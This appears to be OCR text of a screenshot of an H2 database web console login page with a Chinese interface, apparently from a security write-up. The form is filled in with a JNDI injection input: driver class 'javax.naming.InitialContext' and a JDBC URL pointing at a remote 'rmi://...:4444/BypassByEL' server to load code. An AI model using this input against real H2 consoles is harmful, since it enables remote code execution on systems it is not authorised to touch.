 不安全 :60960/h2-console/login
应用 书签 信息收集 网站 博客 工具 work
英语 首选项 工具 帮助
登录
保存的设置： 通用H2（嵌入式）
设置名称： Generic H2 (Embedded) 保存 删除
驱动类别： javax.naming.InitialContext
JDBC URL： rmi://1 98:4444/BypassByEL
用户名： sa
密码：
连接 测试连接